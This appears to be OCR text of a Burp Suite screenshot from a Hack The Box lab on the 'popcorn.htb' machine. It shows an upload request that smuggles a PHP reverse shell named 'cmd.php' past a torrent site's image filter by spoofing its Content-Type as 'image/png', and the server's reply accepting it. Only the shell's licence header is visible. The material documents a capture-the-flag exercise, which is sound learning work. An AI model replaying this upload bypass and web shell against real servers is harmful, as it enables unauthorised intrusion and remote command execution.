 Request
Pretty Raw Hex \n
1 POST /torrent/upload_file.php?mode=upload&id=21b54254ccc6a16145f729259f411c6fc8d53334 HTTP/1.1
2 Host: popcorn.htb
3 Content-Length: 5967
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://popcorn.htb
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKcA0yjHx8hHiu72l
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.112 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
10 Referer: http://popcorn.htb/torrent/edit.php?mode=edit&id=21b54254ccc6a16145f729259f411c6fc8d53334
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: /torrent/torrents.php=; /torrent/=; /torrent/index.php=; /torrent/torrents.phpfirsttimeload
=0; saveit_0=0; saveit_1=; PHPSESSID=50fc56ad6021a4a11b19e9167d11af8c
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryKcA0yjHx8hHiu72l
17 Content-Disposition: form-data; name="file"; filename="cmd.php"
18 Content-Type: image/png
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
24 // This tool may be used for legal purposes only.  Users take full responsibility
25 // for any actions performed using this tool.  The author accepts no liability
26 // for damage caused by this tool.  If these terms are not acceptable to you, then
27 // do not use this tool.
28 //
29 // In all other respects the GPL version 2 applies:
30 //
31 // This program is free software; you can redistribute it and/or modify
32 // it under the terms of the GNU General Public License version 2 as
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 29 Jun 2024 19:35:59 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 134
10 Keep-Alive: timeout=15, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html
13
14 Upload: cmd.php<br />
Type: image/png<br />
Size: 5.5439453125 Kb<br />
Upload Completed. <br />
Please refresh to see the new screenshot.